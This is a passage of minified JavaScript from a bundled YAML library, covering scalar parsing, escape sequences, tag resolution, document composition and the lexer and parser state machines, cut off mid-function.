t=e.split(/\n( *)/),n=t[0],r=n.match(/^( *)/),u=[r!=null&&r[1]?[r[1],n.slice(r[1].length)]:["",n]];for(let s=1;s<t.length;s+=2)u.push([t[s],t[s+1]]);return u}function K0(e,t,n){const{offset:r,type:i,source:u,end:s}=e;let a,o;const c=(m,d,E)=>n(r+m,d,E);switch(i){case"scalar":a=J.PLAIN,o=V0(u,c);break;case"single-quoted-scalar":a=J.QUOTE_SINGLE,o=Q0(u,c);break;case"double-quoted-scalar":a=J.QUOTE_DOUBLE,o=W0(u,c);break;default:return n(e,"UNEXPECTED_TOKEN",`Expected a flow scalar value, but found: ${i}`),{value:"",type:null,comment:"",range:[r,r+u.length,r+u.length]}}const h=r+u.length,f=kn(s,h,t,n);return{value:o,type:a,comment:f.comment,range:[r,h,f.offset]}}function V0(e,t){let n="";switch(e[0]){case"	":n="a tab character";break;case",":n="flow indicator character ,";break;case"%":n="directive indicator character %";break;case"|":case">":{n=`block scalar indicator ${e[0]}`;break}case"@":case"`":{n=`reserved character ${e[0]}`;break}}return n&&t(0,"BAD_SCALAR_START",`Plain value cannot start with ${n}`),La(e)}function Q0(e,t){return(e[e.length-1]!=="'"||e.length===1)&&t(e.length,"MISSING_CHAR","Missing closing 'quote"),La(e.slice(1,-1)).replace(/''/g,"'")}function La(e){let t,n;try{t=new RegExp(`(.*?)(?<![ 	])[ 	]*\r?
`,"sy"),n=new RegExp(`[ 	]*(.*?)(?:(?<![ 	])[ 	]*)?\r?
`,"sy")}catch{t=/(.*?)[ \t]*\r?\n/sy,n=/[ \t]*(.*?)[ \t]*\r?\n/sy}let r=t.exec(e);if(!r)return e;let i=r[1],u=" ",s=t.lastIndex;for(n.lastIndex=s;r=n.exec(e);)r[1]===""?u===`
`?i+=u:u=`
`:(i+=u+r[1],u=" "),s=n.lastIndex;const a=/[ \t]*(.*)/sy;return a.lastIndex=s,r=a.exec(e),i+u+((r==null?void 0:r[1])??"")}function W0(e,t){let n="";for(let r=1;r<e.length-1;++r){const i=e[r];if(!(i==="\r"&&e[r+1]===`
`))if(i===`
`){const{fold:u,offset:s}=G0(e,r);n+=u,r=s}else if(i==="\\"){let u=e[++r];const s=X0[u];if(s)n+=s;else if(u===`
`)for(u=e[r+1];u===" "||u==="	";)u=e[++r+1];else if(u==="\r"&&e[r+1]===`
`)for(u=e[++r+1];u===" "||u==="	";)u=e[++r+1];else if(u==="x"||u==="u"||u==="U"){const a={x:2,u:4,U:8}[u];n+=J0(e,r+1,a,t),r+=a}else{const a=e.substr(r-1,2);t(r-1,"BAD_DQ_ESCAPE",`Invalid escape sequence ${a}`),n+=a}}else if(i===" "||i==="	"){const u=r;let s=e[r+1];for(;s===" "||s==="	";)s=e[++r+1];s!==`
`&&!(s==="\r"&&e[r+2]===`
`)&&(n+=r>u?e.slice(u,r+1):i)}else n+=i}return(e[e.length-1]!=='"'||e.length===1)&&t(e.length,"MISSING_CHAR",'Missing closing "quote'),n}function G0(e,t){let n="",r=e[t+1];for(;(r===" "||r==="	"||r===`
`||r==="\r")&&!(r==="\r"&&e[t+2]!==`
`);)r===`
`&&(n+=`
`),t+=1,r=e[t+1];return n||(n=" "),{fold:n,offset:t}}const X0={0:"\0",a:"\x07",b:"\b",e:"\x1B",f:"\f",n:`
`,r:"\r",t:"	",v:"\v",N:"",_:" ",L:"\u2028",P:"\u2029"," ":" ",'"':'"',"/":"/","\\":"\\","	":"	"};function J0(e,t,n,r){const i=e.substr(t,n),s=i.length===n&&/^[0-9a-fA-F]+$/.test(i)?parseInt(i,16):NaN;if(isNaN(s)){const a=e.substr(t-2,n+2);return r(t-2,"BAD_DQ_ESCAPE",`Invalid escape sequence ${a}`),a}return String.fromCodePoint(s)}function Fa(e,t,n,r){const{value:i,type:u,comment:s,range:a}=t.type==="block-scalar"?q0(e,t,r):K0(t,e.options.strict,r),o=n?e.directives.tagName(n.source,f=>r(n,"TAG_RESOLVE_FAILED",f)):null;let c;e.options.stringKeys&&e.atKey?c=e.schema[ve]:o?c=Z0(e.schema,i,o,n,r):t.type==="scalar"?c=ed(e,i,t,r):c=e.schema[ve];let h;try{const f=c.resolve(i,m=>r(n??t,"TAG_RESOLVE_FAILED",m),e.options);h=ie(f)?f:new J(f)}catch(f){const m=f instanceof Error?f.message:String(f);r(n??t,"TAG_RESOLVE_FAILED",m),h=new J(i)}return h.range=a,h.source=i,u&&(h.type=u),o&&(h.tag=o),c.format&&(h.format=c.format),s&&(h.comment=s),h}function Z0(e,t,n,r,i){var a;if(n==="!")return e[ve];const u=[];for(const o of e.tags)if(!o.collection&&o.tag===n)if(o.default&&o.test)u.push(o);else return o;for(const o of u)if((a=o.test)!=null&&a.test(t))return o;const s=e.knownTags[n];return s&&!s.collection?(e.tags.push(Object.assign({},s,{default:!1,test:void 0})),s):(i(r,"TAG_RESOLVE_FAILED",`Unresolved tag: ${n}`,n!=="tag:yaml.org,2002:str"),e[ve])}function ed({atKey:e,directives:t,schema:n},r,i,u){const s=n.tags.find(a=>{var o;return(a.default===!0||e&&a.default==="key")&&((o=a.test)==null?void 0:o.test(r))})||n[ve];if(n.compat){const a=n.compat.find(o=>{var c;return o.default&&((c=o.test)==null?void 0:c.test(r))})??n[ve];if(s.tag!==a.tag){const o=t.tagString(s.tag),c=t.tagString(a.tag),h=`Value may be parsed as either ${o} or ${c}`;u(i,"TAG_RESOLVE_FAILED",h,!0)}}return s}function td(e,t,n){if(t){n===null&&(n=t.length);for(let r=n-1;r>=0;--r){let i=t[r];switch(i.type){case"space":case"comment":case"newline":e-=i.source.length;continue}for(i=t[++r];(i==null?void 0:i.type)==="space";)e+=i.source.length,i=t[++r];break}}return e}const nd={composeNode:wa,composeEmptyNode:qi};function wa(e,t,n,r){const i=e.atKey,{spaceBefore:u,comment:s,anchor:a,tag:o}=n;let c,h=!0;switch(t.type){case"alias":c=rd(e,t,r),(a||o)&&r(t,"ALIAS_PROPS","An alias node must not specify any properties");break;case"scalar":case"single-quoted-scalar":case"double-quoted-scalar":case"block-scalar":c=Fa(e,t,o,r),a&&(c.anchor=a.source.substring(1));break;case"block-map":case"block-seq":case"flow-collection":c=$0(nd,e,t,n,r),a&&(c.anchor=a.source.substring(1));break;default:{const f=t.type==="error"?t.message:`Unsupported token (type: ${t.type})`;r(t,"UNEXPECTED_TOKEN",f),c=qi(e,t.offset,void 0,null,n,r),h=!1}}return a&&c.anchor===""&&r(a,"BAD_ALIAS","Anchor cannot be an empty string"),i&&e.options.stringKeys&&(!ie(c)||typeof c.value!="string"||c.tag&&c.tag!=="tag:yaml.org,2002:str")&&r(o??t,"NON_STRING_KEY","With stringKeys, all keys must be strings"),u&&(c.spaceBefore=!0),s&&(t.type==="scalar"&&t.source===""?c.comment=s:c.commentBefore=s),e.options.keepSourceTokens&&h&&(c.srcToken=t),c}function qi(e,t,n,r,{spaceBefore:i,comment:u,anchor:s,tag:a,end:o},c){const h={type:"scalar",offset:td(t,n,r),indent:-1,source:""},f=Fa(e,h,a,c);return s&&(f.anchor=s.source.substring(1),f.anchor===""&&c(s,"BAD_ALIAS","Anchor cannot be an empty string")),i&&(f.spaceBefore=!0),u&&(f.comment=u,f.range[2]=o),f}function rd({options:e},{offset:t,source:n,end:r},i){const u=new Li(n.substring(1));u.source===""&&i(t,"BAD_ALIAS","Alias cannot be an empty string"),u.source.endsWith(":")&&i(t+n.length-1,"BAD_ALIAS","Alias ending in : is ambiguous",!0);const s=t+n.length,a=kn(r,s,e.strict,i);return u.range=[t,s,a.offset],a.comment&&(u.comment=a.comment),u}function id(e,t,{offset:n,start:r,value:i,end:u},s){const a=Object.assign({_directives:t},e),o=new Sn(void 0,a),c={atKey:!1,atRoot:!0,directives:o.directives,options:o.options,schema:o.schema},h=Bt(r,{indicator:"doc-start",next:i??(u==null?void 0:u[0]),offset:n,onError:s,parentIndent:0,startOnNewline:!0});h.found&&(o.directives.docStart=!0,i&&(i.type==="block-map"||i.type==="block-seq")&&!h.hasNewline&&s(h.end,"MISSING_CHAR","Block collection cannot start on same line with directives-end marker")),o.contents=i?wa(c,i,h,s):qi(c,h.end,r,null,h,s);const f=o.contents.range[2],m=kn(u,f,!1,s);return m.comment&&(o.comment=m.comment),o.range=[n,f,m.offset],o}function Wt(e){if(typeof e=="number")return[e,e+1];if(Array.isArray(e))return e.length===2?e:[e[0],e[1]];const{offset:t,source:n}=e;return[t,t+(typeof n=="string"?n.length:1)]}function Ku(e){var i;let t="",n=!1,r=!1;for(let u=0;u<e.length;++u){const s=e[u];switch(s[0]){case"#":t+=(t===""?"":r?`

`:`
`)+(s.substring(1)||" "),n=!0,r=!1;break;case"%":((i=e[u+1])==null?void 0:i[0])!=="#"&&(u+=1),n=!1;break;default:n||(r=!0),n=!1}}return{comment:t,afterEmptyLine:r}}class ud{constructor(t={}){this.doc=null,this.atDirectives=!1,this.prelude=[],this.errors=[],this.warnings=[],this.onError=(n,r,i,u)=>{const s=Wt(n);u?this.warnings.push(new U0(s,r,i)):this.errors.push(new en(s,r,i))},this.directives=new ge({version:t.version||"1.2"}),this.options=t}decorate(t,n){const{comment:r,afterEmptyLine:i}=Ku(this.prelude);if(r){const u=t.contents;if(n)t.comment=t.comment?`${t.comment}
${r}`:r;else if(i||t.directives.docStart||!u)t.commentBefore=r;else if(ae(u)&&!u.flow&&u.items.length>0){let s=u.items[0];le(s)&&(s=s.key);const a=s.commentBefore;s.commentBefore=a?`${r}
${a}`:r}else{const s=u.commentBefore;u.commentBefore=s?`${r}
${s}`:r}}n?(Array.prototype.push.apply(t.errors,this.errors),Array.prototype.push.apply(t.warnings,this.warnings)):(t.errors=this.errors,t.warnings=this.warnings),this.prelude=[],this.errors=[],this.warnings=[]}streamInfo(){return{comment:Ku(this.prelude).comment,directives:this.directives,errors:this.errors,warnings:this.warnings}}*compose(t,n=!1,r=-1){for(const i of t)yield*this.next(i);yield*this.end(n,r)}*next(t){switch(t.type){case"directive":this.directives.add(t.source,(n,r,i)=>{const u=Wt(t);u[0]+=n,this.onError(u,"BAD_DIRECTIVE",r,i)}),this.prelude.push(t.source),this.atDirectives=!0;break;case"document":{const n=id(this.options,this.directives,t,this.onError);this.atDirectives&&!n.directives.docStart&&this.onError(t,"MISSING_CHAR","Missing directives-end/doc-start indicator line"),this.decorate(n,!1),this.doc&&(yield this.doc),this.doc=n,this.atDirectives=!1;break}case"byte-order-mark":case"space":break;case"comment":case"newline":this.prelude.push(t.source);break;case"error":{const n=t.source?`${t.message}: ${JSON.stringify(t.source)}`:t.message,r=new en(Wt(t),"UNEXPECTED_TOKEN",n);this.atDirectives||!this.doc?this.errors.push(r):this.doc.errors.push(r);break}case"doc-end":{if(!this.doc){const r="Unexpected doc-end without preceding document";this.errors.push(new en(Wt(t),"UNEXPECTED_TOKEN",r));break}this.doc.directives.docEnd=!0;const n=kn(t.end,t.offset+t.source.length,this.doc.options.strict,this.onError);if(this.decorate(this.doc,!0),n.comment){const r=this.doc.comment;this.doc.comment=r?`${r}
${n.comment}`:n.comment}this.doc.range[2]=n.offset;break}default:this.errors.push(new en(Wt(t),"UNEXPECTED_TOKEN",`Unsupported token ${t.type}`))}}*end(t=!1,n=-1){if(this.doc)this.decorate(this.doc,!0),yield this.doc,this.doc=null;else if(t){const r=Object.assign({_directives:this.directives},this.options),i=new Sn(void 0,r);this.atDirectives&&this.onError(n,"MISSING_CHAR","Missing directives-end indicator line"),i.range=[0,n,n],this.decorate(i,!1),yield i}}}const Ra="\uFEFF",Ba="",Pa="",li="";function sd(e){switch(e){case Ra:return"byte-order-mark";case Ba:return"doc-mode";case Pa:return"flow-error-end";case li:return"scalar";case"---":return"doc-start";case"...":return"doc-end";case"":case`
`:case`\r
`:return"newline";case"-":return"seq-item-ind";case"?":return"explicit-key-ind";case":":return"map-value-ind";case"{":return"flow-map-start";case"}":return"flow-map-end";case"[":return"flow-seq-start";case"]":return"flow-seq-end";case",":return"comma"}switch(e[0]){case" ":case"	":return"space";case"#":return"comment";case"%":return"directive-line";case"*":return"alias";case"&":return"anchor";case"!":return"tag";case"'":return"single-quoted-scalar";case'"':return"double-quoted-scalar";case"|":case">":return"block-scalar-header"}return null}function Fe(e){switch(e){case void 0:case" ":case`
`:case"\r":case"	":return!0;default:return!1}}const Vu=new Set("0123456789ABCDEFabcdef"),ad=new Set("0123456789ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz-#;/?:@&=+$_.!~*'()"),Pn=new Set(",[]{}"),od=new Set(` ,[]{}
\r	`),Ur=e=>!e||od.has(e);class cd{constructor(){this.atEnd=!1,this.blockScalarIndent=-1,this.blockScalarKeep=!1,this.buffer="",this.flowKey=!1,this.flowLevel=0,this.indentNext=0,this.indentValue=0,this.lineEndPos=null,this.next=null,this.pos=0}*lex(t,n=!1){if(t){if(typeof t!="string")throw TypeError("source is not a string");this.buffer=this.buffer?this.buffer+t:t,this.lineEndPos=null}this.atEnd=!n;let r=this.next??"stream";for(;r&&(n||this.hasChars(1));)r=yield*this.parseNext(r)}atLineEnd(){let t=this.pos,n=this.buffer[t];for(;n===" "||n==="	";)n=this.buffer[++t];return!n||n==="#"||n===`
`?!0:n==="\r"?this.buffer[t+1]===`
`:!1}charAt(t){return this.buffer[this.pos+t]}continueScalar(t){let n=this.buffer[t];if(this.indentNext>0){let r=0;for(;n===" ";)n=this.buffer[++r+t];if(n==="\r"){const i=this.buffer[r+t+1];if(i===`
`||!i&&!this.atEnd)return t+r+1}return n===`
`||r>=this.indentNext||!n&&!this.atEnd?t+r:-1}if(n==="-"||n==="."){const r=this.buffer.substr(t,3);if((r==="---"||r==="...")&&Fe(this.buffer[t+3]))return-1}return t}getLine(){let t=this.lineEndPos;return(typeof t!="number"||t!==-1&&t<this.pos)&&(t=this.buffer.indexOf(`
`,this.pos),this.lineEndPos=t),t===-1?this.atEnd?this.buffer.substring(this.pos):null:(this.buffer[t-1]==="\r"&&(t-=1),this.buffer.substring(this.pos,t))}hasChars(t){return this.pos+t<=this.buffer.length}setNext(t){return this.buffer=this.buffer.substring(this.pos),this.pos=0,this.lineEndPos=null,this.next=t,null}peek(t){return this.buffer.substr(this.pos,t)}*parseNext(t){switch(t){case"stream":return yield*this.parseStream();case"line-start":return yield*this.parseLineStart();case"block-start":return yield*this.parseBlockStart();case"doc":return yield*this.parseDocument();case"flow":return yield*this.parseFlowCollection();case"quoted-scalar":return yield*this.parseQuotedScalar();case"block-scalar":return yield*this.parseBlockScalar();case"plain-scalar":return yield*this.parsePlainScalar()}}*parseStream(){let t=this.getLine();if(t===null)return this.setNext("stream");if(t[0]===Ra&&(yield*this.pushCount(1),t=t.substring(1)),t[0]==="%"){let n=t.length,r=t.indexOf("#");for(;r!==-1;){const u=t[r-1];if(u===" "||u==="	"){n=r-1;break}else r=t.indexOf("#",r+1)}for(;;){const u=t[n-1];if(u===" "||u==="	")n-=1;else break}const i=(yield*this.pushCount(n))+(yield*this.pushSpaces(!0));return yield*this.pushCount(t.length-i),this.pushNewline(),"stream"}if(this.atLineEnd()){const n=yield*this.pushSpaces(!0);return yield*this.pushCount(t.length-n),yield*this.pushNewline(),"stream"}return yield Ba,yield*this.parseLineStart()}*parseLineStart(){const t=this.charAt(0);if(!t&&!this.atEnd)return this.setNext("line-start");if(t==="-"||t==="."){if(!this.atEnd&&!this.hasChars(4))return this.setNext("line-start");const n=this.peek(3);if((n==="---"||n==="...")&&Fe(this.charAt(3)))return yield*this.pushCount(3),this.indentValue=0,this.indentNext=0,n==="---"?"doc":"stream"}return this.indentValue=yield*this.pushSpaces(!1),this.indentNext>this.indentValue&&!Fe(this.charAt(1))&&(this.indentNext=this.indentValue),yield*this.parseBlockStart()}*parseBlockStart(){const[t,n]=this.peek(2);if(!n&&!this.atEnd)return this.setNext("block-start");if((t==="-"||t==="?"||t===":")&&Fe(n)){const r=(yield*this.pushCount(1))+(yield*this.pushSpaces(!0));return this.indentNext=this.indentValue+1,this.indentValue+=r,yield*this.parseBlockStart()}return"doc"}*parseDocument(){yield*this.pushSpaces(!0);const t=this.getLine();if(t===null)return this.setNext("doc");let n=yield*this.pushIndicators();switch(t[n]){case"#":yield*this.pushCount(t.length-n);case void 0:return yield*this.pushNewline(),yield*this.parseLineStart();case"{":case"[":return yield*this.pushCount(1),this.flowKey=!1,this.flowLevel=1,"flow";case"}":case"]":return yield*this.pushCount(1),"doc";case"*":return yield*this.pushUntil(Ur),"doc";case'"':case"'":return yield*this.parseQuotedScalar();case"|":case">":return n+=yield*this.parseBlockScalarHeader(),n+=yield*this.pushSpaces(!0),yield*this.pushCount(t.length-n),yield*this.pushNewline(),yield*this.parseBlockScalar();default:return yield*this.parsePlainScalar()}}*parseFlowCollection(){let t,n,r=-1;do t=yield*this.pushNewline(),t>0?(n=yield*this.pushSpaces(!1),this.indentValue=r=n):n=0,n+=yield*this.pushSpaces(!0);while(t+n>0);const i=this.getLine();if(i===null)return this.setNext("flow");if((r!==-1&&r<this.indentNext&&i[0]!=="#"||r===0&&(i.startsWith("---")||i.startsWith("..."))&&Fe(i[3]))&&!(r===this.indentNext-1&&this.flowLevel===1&&(i[0]==="]"||i[0]==="}")))return this.flowLevel=0,yield Pa,yield*this.parseLineStart();let u=0;for(;i[u]===",";)u+=yield*this.pushCount(1),u+=yield*this.pushSpaces(!0),this.flowKey=!1;switch(u+=yield*this.pushIndicators(),i[u]){case void 0:return"flow";case"#":return yield*this.pushCount(i.length-u),"flow";case"{":case"[":return yield*this.pushCount(1),this.flowKey=!1,this.flowLevel+=1,"flow";case"}":case"]":return yield*this.pushCount(1),this.flowKey=!0,this.flowLevel-=1,this.flowLevel?"flow":"doc";case"*":return yield*this.pushUntil(Ur),"flow";case'"':case"'":return this.flowKey=!0,yield*this.parseQuotedScalar();case":":{const s=this.charAt(1);if(this.flowKey||Fe(s)||s===",")return this.flowKey=!1,yield*this.pushCount(1),yield*this.pushSpaces(!0),"flow"}default:return this.flowKey=!1,yield*this.parsePlainScalar()}}*parseQuotedScalar(){const t=this.charAt(0);let n=this.buffer.indexOf(t,this.pos+1);if(t==="'")for(;n!==-1&&this.buffer[n+1]==="'";)n=this.buffer.indexOf("'",n+2);else for(;n!==-1;){let u=0;for(;this.buffer[n-1-u]==="\\";)u+=1;if(u%2===0)break;n=this.buffer.indexOf('"',n+1)}const r=this.buffer.substring(0,n);let i=r.indexOf(`
`,this.pos);if(i!==-1){for(;i!==-1;){const u=this.continueScalar(i+1);if(u===-1)break;i=r.indexOf(`
`,u)}i!==-1&&(n=i-(r[i-1]==="\r"?2:1))}if(n===-1){if(!this.atEnd)return this.setNext("quoted-scalar");n=this.buffer.length}return yield*this.pushToIndex(n+1,!1),this.flowLevel?"flow":"doc"}*parseBlockScalarHeader(){this.blockScalarIndent=-1,this.blockScalarKeep=!1;let t=this.pos;for(;;){const n=this.buffer[++t];if(n==="+")this.blockScalarKeep=!0;else if(n>"0"&&n<="9")this.blockScalarIndent=Number(n)-1;else if(n!=="-")break}return yield*this.pushUntil(n=>Fe(n)||n==="#")}*parseBlockScalar(){let t=this.pos-1,n=0,r;e:for(let u=this.pos;r=this.buffer[u];++u)switch(r){case" ":n+=1;break;case`
`:t=u,n=0;break;case"\r":{const s=this.buffer[u+1];if(!s&&!this.atEnd)return this.setNext("block-scalar");if(s===`
`)break}default:break e}if(!r&&!this.atEnd)return this.setNext("block-scalar");if(n>=this.indentNext){this.blockScalarIndent===-1?this.indentNext=n:this.indentNext=this.blockScalarIndent+(this.indentNext===0?1:this.indentNext);do{const u=this.continueScalar(t+1);if(u===-1)break;t=this.buffer.indexOf(`
`,u)}while(t!==-1);if(t===-1){if(!this.atEnd)return this.setNext("block-scalar");t=this.buffer.length}}let i=t+1;for(r=this.buffer[i];r===" ";)r=this.buffer[++i];if(r==="	"){for(;r==="	"||r===" "||r==="\r"||r===`
`;)r=this.buffer[++i];t=i-1}else if(!this.blockScalarKeep)do{let u=t-1,s=this.buffer[u];s==="\r"&&(s=this.buffer[--u]);const a=u;for(;s===" ";)s=this.buffer[--u];if(s===`
`&&u>=this.pos&&u+1+n>a)t=u;else break}while(!0);return yield li,yield*this.pushToIndex(t+1,!0),yield*this.parseLineStart()}*parsePlainScalar(){const t=this.flowLevel>0;let n=this.pos-1,r=this.pos-1,i;for(;i=this.buffer[++r];)if(i===":"){const u=this.buffer[r+1];if(Fe(u)||t&&Pn.has(u))break;n=r}else if(Fe(i)){let u=this.buffer[r+1];if(i==="\r"&&(u===`
`?(r+=1,i=`
`,u=this.buffer[r+1]):n=r),u==="#"||t&&Pn.has(u))break;if(i===`
`){const s=this.continueScalar(r+1);if(s===-1)break;r=Math.max(r,s-2)}}else{if(t&&Pn.has(i))break;n=r}return!i&&!this.atEnd?this.setNext("plain-scalar"):(yield li,yield*this.pushToIndex(n+1,!0),t?"flow":"doc")}*pushCount(t){return t>0?(yield this.buffer.substr(this.pos,t),this.pos+=t,t):0}*pushToIndex(t,n){const r=this.buffer.slice(this.pos,t);return r?(yield r,this.pos+=r.length,r.length):(n&&(yield""),0)}*pushIndicators(){switch(this.charAt(0)){case"!":return(yield*this.pushTag())+(yield*this.pushSpaces(!0))+(yield*this.pushIndicators());case"&":return(yield*this.pushUntil(Ur))+(yield*this.pushSpaces(!0))+(yield*this.pushIndicators());case"-":case"?":case":":{const t=this.flowLevel>0,n=this.charAt(1);if(Fe(n)||t&&Pn.has(n))return t?this.flowKey&&(this.flowKey=!1):this.indentNext=this.indentValue+1,(yield*this.pushCount(1))+(yield*this.pushSpaces(!0))+(yield*this.pushIndicators())}}return 0}*pushTag(){if(this.charAt(1)==="<"){let t=this.pos+2,n=this.buffer[t];for(;!Fe(n)&&n!==">";)n=this.buffer[++t];return yield*this.pushToIndex(n===">"?t+1:t,!1)}else{let t=this.pos+1,n=this.buffer[t];for(;n;)if(ad.has(n))n=this.buffer[++t];else if(n==="%"&&Vu.has(this.buffer[t+1])&&Vu.has(this.buffer[t+2]))n=this.buffer[t+=3];else break;return yield*this.pushToIndex(t,!1)}}*pushNewline(){const t=this.buffer[this.pos];return t===`
`?yield*this.pushCount(1):t==="\r"&&this.charAt(1)===`
`?yield*this.pushCount(2):0}*pushSpaces(t){let n=this.pos-1,r;do r=this.buffer[++n];while(r===" "||t&&r==="	");const i=n-this.pos;return i>0&&(yield this.buffer.substr(this.pos,i),this.pos=n),i}*pushUntil(t){let n=this.pos,r=this.buffer[n];for(;!t(r);)r=this.buffer[++n];return yield*this.pushToIndex(n,!1)}}class ld{constructor(){this.lineStarts=[],this.addNewLine=t=>this.lineStarts.push(t),this.linePos=t=>{let n=0,r=this.lineStarts.length;for(;n<r;){const u=n+r>>1;this.lineStarts[u]<t?n=u+1:r=u}if(this.lineStarts[n]===t)return{line:n+1,col:1};if(n===0)return{line:0,col:t};const i=this.lineStarts[n-1];return{line:n,col:t-i+1}}}}function lt(e,t){for(let n=0;n<e.length;++n)if(e[n].type===t)return!0;return!1}function Qu(e){for(let t=0;t<e.length;++t)switch(e[t].type){case"space":case"comment":case"newline":break;default:return t}return-1}function Ma(e){switch(e==null?void 0:e.type){case"alias":case"scalar":case"single-quoted-scalar":case"double-quoted-scalar":case"flow-collection":return!0;default:return!1}}function Mn(e){switch(e.type){case"document":return e.start;case"block-map":{const t=e.items[e.items.length-1];return t.sep??t.start}case"block-seq":return e.items[e.items.length-1].start;default:return[]}}function St(e){var n;if(e.length===0)return[];let t=e.length;e:for(;--t>=0;)switch(e[t].type){case"doc-start":case"explicit-key-ind":case"map-value-ind":case"seq-item-ind":case"newline":break e}for(;((n=e[++t])==null?void 0:n.type)==="space";);return e.splice(t,e.length)}function Wu(e){if(e.start.type==="flow-seq-start")for(const t of e.items)t.sep&&!t.value&&!lt(t.start,"explicit-key-ind")&&!lt(t.sep,"map-value-ind")&&(t.key&&(t.value=t.key),delete t.key,Ma(t.value)?t.value.end?Array.prototype.push.apply(t.value.end,t.sep):t.value.end=t.sep:Array.prototype.push.apply(t.start,t.sep),delete t.sep)}let fd=class{constructor(t){this.atNewLine=!0,this.atScalar=!1,this.indent=0,this.offset=0,this.onKeyLine=!1,this.stack=[],this.source="",this.type="",this.lexer=new cd,this.onNewLine=t}*parse(t,n=!1){this.onNewLine&&this.offset===0&&this.onNewLine(0);for(const r of this.lexer.lex(t,n))yield*this.next(r);n||(yield*this.end())}*next(t){if(this.source=t,this.atScalar){this.atScalar=!1,yield*this.step(),this.offset+=t.length;return}const n=sd(t);if(n)if(n==="scalar")this.atNewLine=!1,this.atScalar=!0,this.type="scalar";else{switch(this.type=n,yield*this.step(),n){case"newline":this.atNewLine=!0,this.indent=0,this.onNewLine&&this.onNewLine(this.offset+t.length);break;case"space":this.atNewLine&&t[0]===" "&&(this.indent+=t.length);break;case"explicit-key-ind":case"map-value-ind":case"seq-item-ind":this.atNewLine&&(this.indent+=t.length);break;case"doc-mode":case"flow-error-end":return;default:this.atNewLine=!1}this.offset+=t.length}else{const r=`Not a YAML token: ${t}`;yield*this.pop({type:"error",offset:this.offset,message:r,source:t}),this.offset+=t.length}}*end(){for(;this.stack.length>0;)yield*this.pop()}get sourceToken(){return{type:this.type,offset:this.offset,indent:this.indent,source:this.source}}*step(){const t=this.peek(1);if(this.type==="doc-end"&&(!t||t.type!=="doc-end")){for(;this.stack.length>0;)yield*this.pop();this.stack.push({type:"doc-end",offset:this.offset,source:this.source});return}if(!t)return yield*this.stream();switch(t.type){case"document":return yield*this.document(t);case"alias":case"scalar":case"single-quoted-scalar":case"double-quoted-scalar":return yield*this.scalar(t);case"block-scalar":return yield*this.blockScalar(t);case"block-map":return yield*this.blockMap(t);case"block-seq":return yield*this.blockSequence(t);case"flow-collection":return yield*this.flowCollection(t);case"doc-end":return yield*this.documentEnd(t)}yield*this.pop()}peek(t){return this.stack[this.stack.length-t]}*pop(t){const n=t??this.stack.pop();if(!n)yield{type:"error",offset:this.offset,source:"",message:"Tried to pop an empty stack"};else if(this.stack.length===0)yield n;else{const r=this.peek(1);switch(n.type==="block-scalar"?n.indent="indent"in r?r.indent:0:n.type==="flow-collection"&&r.type==="document"&&(n.indent=0),n.type==="flow-collection"&&Wu(n),r.type){case"document":r.value=n;break;case"block-scalar":r.props.push(n);break;case"block-map":{const i=r.items[r.items.length-1];if(i.value){r.items.push({start:[],key:n,sep:[]}),this.onKeyLine=!0;return}else if(i.sep)i.value=n;else{Object.assign(i,{key:n,sep:[]}),this.onKeyLine=!i.explicitKey;return}break}case"block-seq":{const i=r.items[r.items.length-1];i.value?r.items.push({start:[],value:n}):i.value=n;break}case"flow-collection":{const i=r.items[r.items.length-1];!i||i.value?r.items.push({start:[],key:n,sep:[]}):i.sep?i.value=n:Object.assign(i,{key:n,sep:[]});return}default:yield*this.pop(),yield*this.pop(n)}if((r.type==="document"||r.type==="block-map"||r.type==="block-seq")&&(n.type==="block-map"||n.type==="block-seq")){const i=n.items[n.items.length-1];i&&!i.sep&&!i.value&&i.start.length>0&&Qu(i.start)===-1&&(n.indent===0||i.start.every(u=>u.type!=="comment"||u.indent<n.indent))&&(r.type==="document"?r.end=i.start:r.items.push({start:i.start}),n.items.splice(-1,1))}}}*stream(){switch(this.type){case"directive-line":yield{type:"directive",offset:this.offset,source:this.source};return;case"byte-order-mark":case"space":case"comment":case"newline":yield this.sourceToken;return;case"doc-mode":case"doc-start":{const t={type:"document",offset:this.offset,start:[]};this.type==="doc-start"&&t.start.push(this.sourceToken),this.stack.push(t);return}}yield{type:"error",offset:this.offset,message:`Unexpected ${this.type} token in YAML stream`,source:this.source}}*document(t){if(t.value)return yield*this.lineEnd(t);switch(this.type){case"doc-start":{Qu(t.start)!==-1?(yield*this.pop(),yield*this.step()):t.start.push(this.sourceToken);return}case"anchor":case"tag":case"space":case"comment":case"newline":t.start.push(this.sourceToken);return}const n=this.startBlockValue(t);n?this.stack.push(n):yield{type:"error",offset:this.offset,message:`Unexpected ${this.type} token in YAML document`,source:this.source}}*scalar(t){if(this.type==="map-value-ind"){const n=Mn(this.peek(2)),r=St(n);let i;t.end?(i=t.end,i.push(this.sourceToken),delete t.end):i=[this.sourceToken];const u={type:"block-map",offset:t.offset,indent:t.indent,items:[{start:r,key:t,sep:i}]};this.onKeyLine=!0,this.stack[this.stack.length-1]=u}else yield*this.lineEnd(t)}*blockScalar(t){switch(this.type){case"space":case"comment":case"newline":t.props.push(this.sourceToken);return;case"scalar":if(t.source=this.source,this.atNewLine=!0,this.indent=0,this.onNewLine){let n=this.source.indexOf(`
`)+1;for(;n!==0;)this.onNewLine(this.offset+n),n=this.source.indexOf(`
`,n)+1}yield*this.pop();break;default:yield*this.pop(),yield*this.step()}}*blockMap(t){var r;const n=t.items[t.items.length-1];switch(this.type){case"newline":if(this.onKeyLine=!1,n.value){const i="end"in n.value?n.value.end:void 0,u=Array.isArray(i)?i[i.length-1]:void 0;(u==null?void 0:u.type)==="comment"?i==null||i.push(this.sourceToken):t.items.push({start:[this.sourceToken]})}else n.sep?n.sep.push(this.sourceToken):n.start.push(this.sourceToken);return;case"space":case"comment":if(n.value)t.items.push({start:[this.sourceToken]});else if(n.sep)n.sep.push(this.sourceToken);else{if(this.atIndentedComment(n.start,t.indent)){const i=t.items[t.items.length-2],u=(r=i==null?void 0:i.value)==null?void 0:r.end;if(Array.isArray(u)){Array.prototype.push.apply(u,n.start),u.push(this.sourceToken),t.items.pop();return}}n.start.push(this.sourceToken)}return}if(this.indent>=t.indent){const i=!this.onKeyLine&&this.indent===t.indent,u=i&&(n.sep||n.explicitKey)&&this.type!=="seq-item-ind";let s=[];if(u&&n.sep&&!n.value){const a=[];for(let o=0;o<n.sep.length;++o){const 